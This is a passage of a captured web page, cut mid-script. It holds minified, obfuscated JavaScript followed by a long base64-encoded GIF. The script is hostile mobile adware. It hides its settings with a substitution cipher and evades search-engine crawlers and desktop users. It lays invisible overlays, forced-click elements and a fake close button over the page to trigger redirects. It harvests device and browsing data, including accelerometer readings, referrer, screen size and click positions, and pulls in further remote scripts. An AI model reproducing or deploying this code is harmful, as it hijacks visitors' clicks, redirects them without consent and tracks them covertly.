t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+d)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&a.CScr(e.purl+i+"&target=0")},1800)},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+s+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+s+" ~ "+p+"{background: #ff4d50; color: #fffcfc;}"))+("#"+s+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+s+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+s)||((t=document.createElement("div")).id=s,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+m)&&a.$("#"+m).remove(),e="#"+s+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+u+"_"+o+"_"+i)&&a.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener("touchend",function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+s).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+s).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e,t="add"){var n;100<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),"add"==t)&&(t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+s).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.hide=function(e){},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,d=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://dc.fauqdwg.com:8007/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.img(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,s=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",u=a.rc(t)+"i",m=a.rc(10),g=a.rc(10),f=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gn0{{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}Kf(m^p7F)Cpm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}Kf(m^p7F)Cpm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),f.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=(new Date).getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,a.yb(f),a.cSty(f),a.ac(f),a.gb(f),a.db(f))}catch(e){a.catch(e)}var l=new XMLHttpRequest;l.open("GET",f.purl+"/d/"+f.id+"?t="+Math.random(),!0),l.setRequestHeader("Content-type","application/x-www-form-urlencoded"),l.send(),l.onreadystatechange=function(){try{var e,t;4==l.readyState&&200==l.status&&(e=JSON.parse(l.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),setTimeout(function(){t.js_prefix&&a.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),a.init(t))}catch(e){a.catch(e)}}}}}();
var aoppfggc_is_ws = aoppfggc_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130250167.txt
body_size: 155682
content:
R0lGODlhgALIAPcAAAic/AwEBBkYFyeK6iYRCycZGiQiJjIhGDcrKDMzPUEcHUQlLkU7PT9GUkB52T2Mv0IVA1MVI08mDloqMUw0KVVtzlCr51w1QVJBGFdDNFdNSlVWXldmcmkWKl1SKG0kN2U9JWZFNWdJSWRWNmdWR2VcWWtlY2gxDW9dvm9mQW9kVmptcWl5i3uq6X4PNHELAnczQng/[base64]/A0trGetvT2d3Wu93YzOfe4ecNYPgecuk1e+5IhupXj/demeiHsOqaq+aYuuKteemyh+i7lunSyOrU1+XUkOjboOrg0/crePY3gfhPkPJxoPeKjvGovOisl/C1rvC2yPLD1u3DnOzJqe3RuvDk3evn6ezx8vT5+/oOavRhZPqEsPqVuvnFyPfQqfrU3vjq5vvv8P8AAf8BJP8AYP8lKf5Aif5upv6ixP6lpPy0y/7A1/jSufrixv7h7P/4+P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gDjCRxIsKDBgwgTklvIsKFDcsWsRYxoraJFa8QsZty4EaNHYhxBghwmUtawYaWGWSNXkZisUTBjqWRZkdyrX79E/QonKpoonjx9BhVF9JfPnDiTKg2FkxevULwmOXWaiFcnq4k6ecqq9ZAnr4fCihVb6BAhs4TaEFq79p9btwnjyp07UIgXL23M6DWDZ08eNID5wORD+C8aU+f+nVvMuLHjx4vNMZZMOTLkxm/dRp4lzFSfNG++fHnzJg2fNKhPl36jmjTo1bBRlz6N2rTpz3368MnNuw8j34yCCx9OnJEp4cePM8r8j67z5wOHxZpOvbr169izTycpotWzLVli/pDZQUAAAwQFBBAIICCA+/[base64]/leIbqsYFp9yr/[base64]/oGHKvErVqccKjafPOGt1on3XWvTJf3/nS5VvcKMV4QskoWL7wgRQzHHkAAAssioF555aW3nrTVWsuDl2tB+ZTDvyQp7lRSee75g++Wbvrpb8U794bkvNPhhwt9aK+IJJ5YYkgvnhgS7iz2K0yM1liCayWjzETOMDwapVPEPwl5VFFF4XRkUk59vHmSJGv1ZCdNftWJV1ayLD4hhWSpFiGBexlmf3Kv/hybdxFBRBVtyF/FGWiYccYelCAt9BuAYcIZ+hAZp5XjULQoRwLNkUAFOrAcBzxUBJlmqEVFrWqKuZopMsW1C2FqNrRJzW1uw5viqO03KGRbq5SjquOUon3uo8t2qnM3W+2tbjIZxRBWQYdh0YEO/jE4AQIOUIAAHKBx7Jmce6alAGPFYAfb4la3pNK5Kv5CKpPo3Oic0jkGaRFdqAujGJmjuhg6xyHmoFeO8AWiEd1OI7qL48B09y+BZWQWxJDJSWykkpW8wmEVC8aPKNa8ix3lKESiHvWspySQXaVJUSqQyq6UJZe9zEvc4paYYGjGuMhABjvDCxGG4DP7/eUMZsgT0giDNCbkYRaCmuABF9hAcyiwGBDMpQNncbUHQpAWtoQaBanGGEdx5jNb+2CElFkpEYoQbWorIXBOGJw+qBBVnhGObzjZSYTYDYd3K17fbqirWOxqGHvgwSrGYDhejOEEEKBAAQqguAPYUz3z/[base64]/gZZZSiT69SwttVJSUrMWaPs7MoaVZBBK9aQBU50IgbDUoDihjiteeaTANbiAhcI4YmP9ehiRdIJNHqklCwq0mHgdZiDSPdQUyTgB5kpwgrUxYgEpOEcCUBAAuI7X/kmJnUJwYc7CMKOf6QjLunAh4AHLGCEMGSkIqVXvhZmkZR6pCX9WhGKUlQilrpEphFhyW5HQTyAHSkar6gYUYVSSOUlsim/4NhAr8ckqkDJZCjrypTEwgksvWwt6euSJt0wJrA+x7/p8Mc28rvfuYQATaBUgQrUylY3MYEINWDCJ+RKJyYw4Q1zFSAj+irYLnt5sIItxl/3GlgwC7avf02s/mAbyMvFRnaCijKUY9zij3NYdlKa2tSEOgtaUfUmVb8J7QmB07a4+dgg7vgvQdLRHIR4ox8aupt0Jl2r2/bNt+aMhTU0sINVrIEOutgCBEatAHlCd1qKmxZ0eSCEMhyCF0HtXMRmHbHt0hpIiDQoip2SIC2St7wrKIZbvlCC+zLHFEVglyUQYOx/bJQg/XitQBjNjn6QFR/MwUe0sc0OfHij0QZp3YFJWlJ8ofQitzsRwOyIohK1xF8uqukdb8qrUfxtGDk5ZPOAguufDHV5ul4qVDrnsRZHtUBbUVmVxHLVG88Mk/0hQ4/fAh3/xiMd8FC0QfDBDrp8kgQkmMEM/[base64]/KGHh/oYsqnsuhb3nCE+BhUc2njr71nW/o06CYBGT0LcVIwCzcYt5mP3va/wBpkL3h9Y4TRL8CwX08LM5oAye4Xh1aSTlWQhEQoVulKMqdhSl8/JHYNMPWgMkwiIcroyBFqPsuJFCh/ofdg1qekSFzCpSelIhWoAxcYAnf+F4WOJntWEwThwtCCDzgf3Tb2/hIe0HcIW25zCDkO6MCM+ADREADKnA/JwcYPkACbZUHAoQGCVhlTNBWpVBzNkdzGPhlYQZmwmBmG6iBQlcOgfVzbsZLvOQ0ckZMiXEO5WAJoDEarSEblsIpn9Fn0ZQ21SRN1iRaPKhah7Z/+DBbvWcQGHd/AtZf+udNt1U3vUUdTUgdczd3w3AAO/AMdMALrTAs1KJcBUAfCoAA6EEfGMADbeAwPZFijcd4QdV44fAK4dCGbwh53CV5XOQ5mOcWUfACm+cW7/AELxAF7cIE66Uu54AAlsAc/[base64]/GVmhQCqUgCxd4gRmIgTd3c13WgV9WZoE1gmF2NYIVTG92dEhXNecwC6QQGlDHKVwjg7uBGjqYNoM2WtokWtv0g9OmX+7wDozGLv+VDtG2aPCQhN40Q9cx/ne5xSvWUTwzKROlIAA8AA2c8AycAE+jJgESkGr3JAAHIAEjUAaJ8AyxthO0toZs+IbhIA5wGGKiYJVE0Q2SZ3m8xgt3SHZ++ATvAA9+SA+cxy5FUAPrAl8uCHryNV8aYF7mkBmvRw//8FpFuGj+YJK5l4n+YHb/8A6AaWCuk0auEyKkWIrFtzD7IosB41ITdnwekVMn0XyVEAowwRSBJDEkxos+YZWKd4YZwxTVkyRLYoy8YDIIN2Ph0zJrYUlfIjPqE3HVmBAWRxC3CVvYSBcZoAFqwiY0UIAlQAPq6AM+MIFEUARn8AMisHJVRgQ/wARLcHJEUCeEUQr9WHMA/skZANmd3imQAglmZHZmQ8dXbhZMUHMZs2AKFDkbM8gHnFIbueFnouJngaY2WceDpxUcMLQN7JBo7KBxQzgQGAcP2egO8PCXZ5cQSwiF5fR2DmoduzKhNRIAPPAMq8ALPQQBJ8AFPAACJ6AACtB3B2CUGKAEhMALbzhQTxlULpqGbhijVOmGcRgN2zWHlvdFTvGV/wAP9KCHYdls6iKI6wIPpsccNJAAi9h6dHkQ/ZV/d2kQ9NAPtqd7usd71jgQ4haKDGYRDmFuwzcj90IR79Y7LAKZAINuFNE7tIMRn0A8PiJiaSgUQ8GGQGIxwciVjKQ5kDQl3WMlAHIINcYW/pakVV0CJjxGjbWJELkpECspdi4pEGMXe3MxBDOgASFHSulIAyWgAcPpA0uGBukonSVQAm01nQQonU/2A9UpNHyAnTRnc/7ondz5nbWagTnHc+Jpng2US8LUKILigqPBZxcJKrsxdfOZG2VDKszKNld3WjAkYF13oNt4dumwDWY3YCU5YP3FoDSEaTEJrjlUoSAADauwCpwQAxDQA3ZAB1yAODuAAfZ0AGNYBrzwE0YRh4s3pyFGlVMpDgAbsDE6a6IADThhsDnaUEXqh/Gwh2+RBqHnlhH7XoaYXj+QANbgFo3YpAXBaNFGDwEWdhc3ZCCbGfxXZFjqewiWmBDh/hGKCSLllm65I2+6UzCymFJsim6yEAqV8DCQx2+duW/M030ZwzGi4y3fohUIp3DiA5vQuBaaRJtKsKgHwRz7xX9jJWRO+p/9lxBsonIlIALHeXLmKAIZoAI+UAJDYGVRhgY/oAE0gD9LUI5FYGXU2VZ29QYVaAl8a4F827eyioGWQAyzGpCD1YEESZAeeJCJBUyRRShwFmd/IgwfRBvu2SnLuqyjgqym5ZEhSXEFwQ7YmpKbWLqmq2hY25cEmqUDcaauS7MCQ5kuYhKUuXaUth2VEAAIYK50gAhPcAJtYAeEIAVjMB7x6nchoASHEFTQIJWzZrBqOGsA6w3iMA4B/guwbxhiFROM4cWj/2AOP6qHZ8kuxJAAg8gc8HV6TPADibh6jJgAjhi6+iVtukcP3waOVsouCMGlpZgRMHsvEiERxoez8fYiNSVTuyOZEJY75sYwPBIxQxUOTslvQHunFyOaBsVixZia4ucJf+rBC1djgnpjhnqohCBxXDWNSsBNu9eJ6QCJXvda+OAPsyUQdrkN2+CjcpEBM+AFb0UEaCs/TFAEBagBIqACnHqc0EmqGkAE82icRcBWUfwDbUUJWMYHpsC3/Bi42ikMhNvFXgzG35mB+AJmIuiBIqhYjxu5hVIof2IJFOlMtQEqNaisvcG5VUcqILkcInlx9MCX/ru3LmGXuvGgexfHugJRqsNZA0NAxVFcBVYGGF/AcqwRKjBxKqNQCnJ3HaPgHr/QCpxAB1sAAoTQCVywBVFCBkoAAvfRaoAUh2mIsEnRCZ0wCbXsIwD7CuIACwALC2koJLJsRV/[base64]/gJVUATmOMUrnYCl4Bl8QAr8uMVb/Lc1rcV9q52yEKtjvJ1dpsbmaYK++rgU9JCRwZ6rEXWmcRpkUzYZCU18cJ+CtoMS1ccC0XW7t82FPMiCaXb9YKBm9w6IHA/Rctbl0SxGCYYJsCwM0JueqgLvWAN0fXLtQQg8SQZP0GpdkAR0AMqcQAYgUHhccAjP0LxzakjB3AlrsQWt1gaHIAmTYDE06obMg7DBzJVeyRx9qIeCcszT/BbCoKSzUGzomwCWUAwrkGz/kIiLuLH4dRDXnKD9kHazZcgD0agH8Q6FydujGIqu82AQUS8KbKYokVMjsR0mQWGyKCLpHGEtcROP/ldIUUkUFGwx24ujXPlF2XNwBT1jKjOoWrIlmNMfNEMIU6vCK4zVhwxSWJvD7PAOB8Fo0rYNNBwXCGAABFAAFKC2dfJkHk1yJdCbNXCO0GkCP8DSJWACU5yqL03EaNAHpkAKacAIspDFWVzTpsCPG24JGu7h/KidHm5zxPDTHTieYaZLjsVXRoeCKlgMjDCsmBtCI4QbGqm5VH2DgcZ1ihaYB1p2A5Gt9Cdg35YQ8dEeSO4e0NIeSs4e8KHW7KHWRmkADKAA7hECvICuIPDX7uoJnKAIrbAF+6EEbdAKiL2Gs6YUz2AVh1AGUyAErDYEU6AEZdAGiRCnzFOwSmGw/gjLRb/mFmXpD25hDn4IiMxRDA3AB26RBivQbIVoCT9w1f8AzayXAHMZ24hGv/2wzUE2EFaqjV+t1QUhUoUpbuYwioa5ijWxEiHimOjWEQwTC7pjEstNMLCOUs/NbiAxCs+wPLvYPK/[base64]/g+n+5/aDmCRGg9L7uRIvuRSHvMGMPPNMvMzn98GAIYIYOXzASWIsAOFYLCdwIytQAhwLgQoqqJR+ZRfRMuH8D2H4AX8xAOsJgRTUAZ2MAk3ql26Bl6V95VPEAXN1g9R8ATMAbGK/rAYxcyHmBnLVg4aC78cm+ncPBA57OnfmGil+w8uzFqj7jqAv6Ur6zoCU1KNaTvwBs81kivwHG/bYUfx3KYltTs3oTzMw4uNF2JvmH3HjjEZrKOPFFXfHaiCihZOK5snDH/UOLVjwE0c11FTOmRjV2TZPlbu4A+cbqDjLhAi8O4M8Pu/76nBOYH6XgP1Du+lapwivQIbkNIH/k6A0HlyQ1BXfUAJEg7wMW0K2R/w3O/hG97hIx7iDO/TYyxYJz6eP7dXLX50KmgOcByfNO4pZTP/m0t1zCrp8kfyAlGtZyeYKZ8QAOHOWzyCBeMFEIBQoQCGCBk+hMjQwAEBBhBYvIhAIwMGCCQEADkF2pgtv0S160SGEyc3OzxsKUMIWjiaNcNFg/brF69Onnx2AtopUSEvQngIEcIFqZdCk3SafKqT19RfuqbqevNP61auXbeaKrLClFdTGpYU+3cugaWtGhIgYLI1jYaubwwadIePID53d9n13ebuHzx22wz+S3dXMbl35Bg3NveuseTGjskRG2aNnDXOnYl5/h5GDHMs0cRGVRplqfQwWcNKscYcOrQ10Z05O+Zcm7Yok6Ki+fYdLVo43zRF1Twu/He0X8yjRn0Waup0Tzx5+cSO/ZAnRIcOcTpUiNB48uXJEDpPRv169Uq6KiYIb9s2rfDo0cf3zzDfePTe6VcsnX/6oQc+GWaYoQQG3mJAAw1UKIEGIqpgYokqfvChBA1K4JBDE0owwYcNGCiBiBpCNNEHImgYAo03+iglRkZIKYVGU27E0ZQYc7xRFllM8dESWYQkkhhhLBFGGCOTZLIYYWaBspgoy5mlHCqvtNIcLbfk8hxzzgHznHL6eIMPPtJI48w00eyjjzTcdJOPNvuQ/[base64]/DVrLFhhiFnFsY2w6yaSkJBOBGFQzkNtUpQk22YUUaJZeJYWqvts9I6c2yW3GobpbnghivuuHBeGY64V4i7Cbjfnnvumelmrs6TnrTzCbyVDiGEk/LI/ospPfbWU4IMJcbY865t/CkwUHryU/cfb+TbBh75EE3HHwDvEmGGIXygQUEDCrj0wwiJYOIMJn5YoYQENuzwwxWqUHADH8BWkQYJZ/DhjDcW6WORUvqg0UZTaIyxFB1x/HFxHoOURZghk1ySScuFkXKWzDMvpxgrswT9Sy63DPMcS9J4Y80y0WQ9TtffpDP2OdvMM+m7+iQIMYIEdYedgvI7N3jh32EavoYcfbRRiSg9AKONOIK+QQc1yIAATwOQYYxWonmmlVPXOGSHGHjYgo5fZgqnHZuE28mn7cIrJP7w7OjuEDJ2ACF/HvYvoxOnJpnZdKyii0k4i1oHRGAC/[base64]/uclYp7jH+ZgxBuUuSY1oelMdEoTNGd3Jz1xBVF41F08AtM7PxGkghZ8VzfvcryGgCRSy6sURqLXgAw0wEEk4FD1rheAHaziF61YCSGkIAUQ/GoLvIBGymR1k190ojtAAWBQEgGUQ9ihoYXgAggkcAIM8EAGU9CVVSTBCwJaBYAcNaACRTpSaDEwjydFaUor08GBkUNLRbQGNUKhCPSosIYxOEFOdbrTnE5UAhM9AQxjoAQvLIyH/5JFEGezMc/EJmQ6qaJySLY+47BsOcu5YrK0OrNOXOdm2dmOznrGszEKDT3qOWt71Ogea6bUrW+9SwYyQD1EUohuhCwAiTxE/qEiXEhEGtgAiDi0ARG0bQMbMgHfPlkCH8yABCpAg5kokUoZJS5xrWRl4hC3yh09TkhKSqqSRGs5XfZSc6e1UpU+NzotEfNLYRIG6mSbumauKU7RjObsqrkVuPb2rQZIAHA5wIEGJCABGxguBzaQAAEYF7gMKG4CGABcSgG3AYEtbgYQMM8ASKAVuuhEPsewA/zFgAylskk72iEOmjCnE2QkxCTkC1X5TkISQmmoHcrAgxMoAAMgCIEQynCIrhKQo8yyTkhJumCSmtS3D1ZMZXDTmWG8IhiJQKEUcCpUnna4pz8FMVA9vIMtKEEJhNDhKKqRGWuw5l+h+YxtaEOM/[base64]/sFxPxdCIUUuTNJPAbnjZE9AT524GAdRWUrnZV28pEd7rVvW52/rfb3e928KgfvK93tPgVlVAECmcIw6D2u6cdBvEJIACBEItYp0D9KcEh0FPybmFYiRgFjJn6Mc4M41jMkeoU24ucHZNMFFHN6k6IrMWfgPWLO/PZGIOWVvak8WhrFbW8e9sgOsONARmYAZiZUAKNbEgDCEjAEJZwyRVs4LA+D+xgp9dJHwxBBBHicp73sGdVJo6yinOlZXfU2R4BSUg/klzXaanoXGIOSme/kmqrZA5hko7SYbLEMlnHumfiFnagDjWVZf5gXrOABU1owhIawAFXXyHww72Bcllwg8VfwdSmRi6vUz3cFXSKu0LwHlnHIAUJgIAMyVJO+tgrDvWN/j4ciSCDwLnQBjJs4TyS+PhOOgG/MigB2eDmQky2AxTrkDso4AUKd3I1nvFy1/jHl8EezNDDPewhEWgwgxmaz8O9V7nF+FZECl24U6G+UKf87qnCB07wEB9cAgM//09PAOLxpz+oJDYDw4BoRMwQwxK8eAZvgJOcHa8MZT2eKuUAOZjhhSwKIC7KDk44OUJgMvKgAzOiA6FhjzEgGleJuepLqY14ug7RAAqggJzLgyXYAKArgRVAgAIogbXhEAeRnunZkKMDERW4m6dDEBEQAR/Ygzwwk1LgA1WCkVS6Oq0LtMRxHLGjpcihJUtItMtpNEcDJkjLkrXrkrebBdky/hNNax1nqrtPs5M+uEAMPKkmuIEV+LsmYIHBAzxXY7zFSzw2RDW/Y7xbK8PEu4EfKADjUwBCWAVE0AU6UIIdgIAdIIRSCQaBcjZxQMSV+QVJmILzk4E2KIQ22IJJLINE+AVtmz0ysr1f8RUBI4RCIDCE8j1y66LuiB9CUAIQOL5VvJ4MeL5QaL5EiD40SIQ98KFRAEPfwrBJFKoYEB9+47Cgwqn1O7+BW79j/DCfKsb2G79mJLhjJL9n3AEvII360xjR+BcA0omripWUSZn/KxniwCreyKoiM0efuA6T8w7waMDyeEC0gjL1kLKjmTLeykW4QgAPvLkSSJAP6QgK/[base64]/pm9QiADLuAC2xMCKRCCLiiDNkCEUTQoRLCZnojL+ImfbrM8VlzFDJjFWVSYh7nFUXiByHyBE3iBLDiBLLDMycyCF0iCNtiDUogxIrIXe5kMciiH6/ME/jdQgjV4IV8kL/Hpt2HcqYQbOAVQv4K7zWVkv2iEANtMOIGjTYI7AAnYgUSIBdlosWGomBiRjm0UmSYymZUZDh3DseUIsiEbOepAwCTjmZRzx/GQwKGhwPG8oS3oCiZAz51TAAo4AAVAgAOgAA3wR7wSgAIopEixTwKoTwHQz/osgOYBUIuYNeh5OhXwRwpggBk4gyUoAQNgABG5FMYaLOiSngaJJA2ISDXTgJzzAS6rAskahT4I0VEopasDQo/kLB0hBVMQSULzkZL0kckRrZQkrdNySSoxByl0O0rrgy9AHTUBUmf6NC6sk65wCMRE0oRwCKo8JFGiGD7YA1bj/[base64]/9/rzX+nxXS7EIC2WA+NxADN0UFWACH0iAA4BIjliBD3GL6EmADOCIwOIIfqxI+awCHxABFdBBOaEEOZETEkUlFLWsQdM6ximFxhnJH/m60EJJsnuSs/ul1ZoFtotJMCGFL7hJnbQtu5sTcNmKJFXSeSpao1UehiCBIuCDieEDw0tDMAVKMnQ1MWS8qNxSLRVDMkRKrTU